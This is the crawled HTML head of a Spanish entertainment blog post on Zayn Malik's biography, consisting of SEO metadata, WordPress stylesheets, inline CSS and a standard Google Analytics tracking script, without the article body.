

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/
body_size: 35755
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Biografía y Curiosidades de Zayn Malik | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="description" content="¿Eres fanática de los miembros de la famosa boy band inglesa One Direction? Este grupo se ha convertido en el mayor fenómeno musical mediático que ha salido del Reino Unido. Uno de los miembros que más suspiros despierta en las fans es sin duda Zayn Malik. Su apellido nos da luces sobre su ascendencia propia de" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ARLECO PRODUCCIONES"/>
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<meta name="keywords" content="biografia,one direction,one direction zayn,zayn malik,zayn one direction,cantantes,música,musica pop" />
	<link rel="canonical" href="https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.blogistar.com\/2012\/04\/zayn-malik-el-chico-exotico-de-one-direction\/#article","name":"Biograf\u00eda y Curiosidades de Zayn Malik | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","headline":"Biograf\u00eda y Curiosidades de Zayn Malik","author":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.blogistar.com\/wp-content\/uploads\/2012\/04\/zayn-malik-e1689176791888.webp","@id":"https:\/\/www.blogistar.com\/2012\/04\/zayn-malik-el-chico-exotico-de-one-direction\/#articleImage","width":500,"height":375,"caption":"Zayn Malik"},"datePublished":"2012-04-30T09:28:49-05:00","dateModified":"2024-09-18T10:18:55-05:00","inLanguage":"es-ES","commentCount":7,"mainEntityOfPage":{"@id":"https:\/\/www.blogistar.com\/2012\/04\/zayn-malik-el-chico-exotico-de-one-direction\/#webpage"},"isPartOf":{"@id":"https:\/\/www.blogistar.com\/2012\/04\/zayn-malik-el-chico-exotico-de-one-direction\/#webpage"},"articleSection":"Cantantes, M\u00fasica, Musica Pop, Biografia, One Direction, One Direction Zayn, Zayn Malik, Zayn One Direction"},{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/2012\/04\/zayn-malik-el-chico-exotico-de-one-direction\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/#listItem","name":"M\u00fasica"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/#listItem","position":2,"name":"M\u00fasica","item":"https:\/\/www.blogistar.com\/category\/musica\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/cantantes\/#listItem","name":"Cantantes"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/cantantes\/#listItem","position":3,"name":"Cantantes","item":"https:\/\/www.blogistar.com\/category\/musica\/cantantes\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2012\/04\/zayn-malik-el-chico-exotico-de-one-direction\/#listItem","name":"Biograf\u00eda y Curiosidades de Zayn Malik"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/#listItem","name":"M\u00fasica"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/2012\/04\/zayn-malik-el-chico-exotico-de-one-direction\/#listItem","position":4,"name":"Biograf\u00eda y Curiosidades de Zayn Malik","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/category\/musica\/cantantes\/#listItem","name":"Cantantes"}}]},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"Person","@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author","url":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/","name":"ARLECO PRODUCCIONES","image":{"@type":"ImageObject","@id":"https:\/\/www.blogistar.com\/2012\/04\/zayn-malik-el-chico-exotico-de-one-direction\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0457a7ad94613694a90f7c366e723cfb7c57cd1cbbb5d918c3aacaf63ce410a3?s=96&d=mm&r=g","width":96,"height":96,"caption":"ARLECO PRODUCCIONES"}},{"@type":"WebPage","@id":"https:\/\/www.blogistar.com\/2012\/04\/zayn-malik-el-chico-exotico-de-one-direction\/#webpage","url":"https:\/\/www.blogistar.com\/2012\/04\/zayn-malik-el-chico-exotico-de-one-direction\/","name":"Biograf\u00eda y Curiosidades de Zayn Malik | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","description":"\u00bfEres fan\u00e1tica de los miembros de la famosa boy band inglesa One Direction? Este grupo se ha convertido en el mayor fen\u00f3meno musical medi\u00e1tico que ha salido del Reino Unido. Uno de los miembros que m\u00e1s suspiros despierta en las fans es sin duda Zayn Malik. Su apellido nos da luces sobre su ascendencia propia de","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/2012\/04\/zayn-malik-el-chico-exotico-de-one-direction\/#breadcrumblist"},"author":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"creator":{"@id":"https:\/\/www.blogistar.com\/author\/arleco-producciones\/#author"},"datePublished":"2012-04-30T09:28:49-05:00","dateModified":"2024-09-18T10:18:55-05:00"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Comentario Biografía y Curiosidades de Zayn Malik del feed" href="https://www.blogistar.com/2012/04/zayn-malik-el-chico-exotico-de-one-direction/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/2012\/04\/zayn-malik-el-chico-exotico-de-one-direction\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='jetpack_related-posts-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769072640' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769072640' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769072640' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
